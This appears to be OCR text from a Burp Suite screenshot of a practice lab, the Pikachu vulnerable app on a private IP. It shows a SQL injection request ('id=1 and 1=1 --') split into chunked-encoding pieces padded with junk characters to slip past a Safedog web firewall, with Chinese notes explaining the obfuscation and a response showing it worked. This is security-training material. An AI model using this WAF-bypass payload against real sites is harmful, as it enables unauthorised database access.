 Send
Cancel
Target:http://192.168.158.130
HTTP/1
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 148
9 Origin: http://192.168.158.130
10 Connection: close
11 Referer: http://192.168.158.130/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=47e99803d7065c8ba4e8384b4ef3c808;
safedog-flow-item=
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: Chunked
15
16 4;test
17 id=1
18 5;aaaaaaaaaa
19 and
20 3;123456
21 1=1
22 4;asdsdsasdqweq
23 --
24 8;QWEasdZXC
25 &submit=
26 9;1qaz2wsx
27 %E6%9F%A5
28 9;123123123
29 %E8%AF%A2
30 0
31
32
分块传输大小以分号；结尾代表结束
分号结束后面可以添加
任意字符乱码来做混淆
Search...
没有匹配项
完成
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli
数字型注入
点一下提示~
select your userid?
---
查询
hello,vince
your email is: vince@pikachu.com
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 15
Request Cookies 2
Request标头 13
34,420字节 | 12毫秒